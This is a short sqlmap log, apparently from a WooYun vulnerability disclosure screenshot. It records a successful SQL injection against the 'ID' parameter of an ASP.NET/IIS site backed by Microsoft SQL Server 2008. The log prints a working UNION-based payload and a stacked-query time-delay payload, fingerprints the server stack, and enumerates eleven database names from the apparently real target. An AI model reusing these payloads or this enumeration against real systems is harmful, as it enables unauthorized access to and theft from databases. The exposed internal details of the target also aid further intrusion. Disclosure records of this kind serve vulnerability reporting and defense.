 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: ID=3062' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(1
11)+CHAR(115)+CHAR(118)+CHAR(113)+CHAR(100)+CHAR(110)+CHAR(108)+CHAR(99)+CHAR(83
)+CHAR(78)+CHAR(98)+CHAR(83)+CHAR(116)+CHAR(70)+CHAR(113)+CHAR(119)+CHAR(122)+CH
AR(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ID=3062'; WAITFOR DELAY '0:0:5'--
---
[10:22:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:22:57] [INFO] fetching database names
available databases [11]:
[*] BHSZ_WEB
[*] BHSZ_XHTSYSBZB
[*] BHSZ_XHTWT
[*] JCDataPDF2014
[*] JCSysDoc2014
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org